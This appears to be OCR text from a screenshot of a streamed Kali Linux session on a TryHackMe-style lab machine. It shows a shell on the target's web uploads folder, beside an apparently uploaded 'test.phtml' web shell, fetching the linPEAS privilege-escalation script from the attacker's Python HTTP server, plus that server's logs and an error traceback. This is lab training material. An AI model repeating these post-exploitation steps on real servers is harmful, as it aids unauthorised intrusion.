 Discord
C1
Pantalla de kd3n4
EN DIRECTO
Home
Kali-Linux-2021.2-vmwar...
Kali-Linux-2021.3-vmware-am...
macOS 11.1
NOTAS.ctb - /home/kali/...
Directory listing for / - M...
kali@kali: ~/Downloads/...
linPEAS
08:03 PM
kali@kali: ~/Downloads/THM
File Actions Edit View Help
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 11% 121K 3s
50K .......... .......... .......... .......... .......... 22% 241K 2s
100K .......... .......... .......... .......... .......... 33% 23.3M 1s
150K .......... .......... .......... .......... .......... 45% 245K 1s
Directory listing for /
200K .......... .......... .......... .......... .......... 56% 15.1M 1s
250K .......... .......... .......... .......... .......... 67% 22.9M 0s
300K .......... .......... .......... .......... .......... 79% 20.5M 0s
350K .......... .......... .......... .......... .......... 90% 250K 0s
400K .......... .......... .......... .......... . 100% 15.1M=1.0s
2021-10-05 20:03:29 (426 KB/s) - 'linpeas.sh' saved [452509/452509]
$ ls
linpeas.sh
test.phtml
$ pwd
/var/www/html/internal/uploads
$ cd /tmp
$ mv /var/www/html/internal/uploads/linpea
File "/usr/lib/python3.9/socketserver.py", line 650, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.9/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.9/http/server.py", line 653, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.9/socketserver.py", line 720, in __init__
self.handle()
File "/usr/lib/python3.9/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.9/http/server.py", line 415, in handle_one_request
method()
File "/usr/lib/python3.9/http/server.py", line 657, in do_GET
f = self.send_head()
File "/usr/lib/python3.9/http/server.py", line 713, in send_head
self.send_error(HTTPStatus.NOT_FOUND, "File not found")
File "/usr/lib/python3.9/http/server.py", line 482, in send_error
self.wfile.write(body)
File "/usr/lib/python3.9/socketserver.py", line 799, in write
self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
127.0.0.1 - - [05/Oct/2021 20:02:54] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.229.60 - - [05/Oct/2021 20:03:27] "GET /linpeas.sh HTTP/1.1" 200 -
+8
your computer, move the mouse pointer outside or press Ctrl+Alt.
07:03 p. m.
05/10/2021
7:03 PM
10/5/2021
2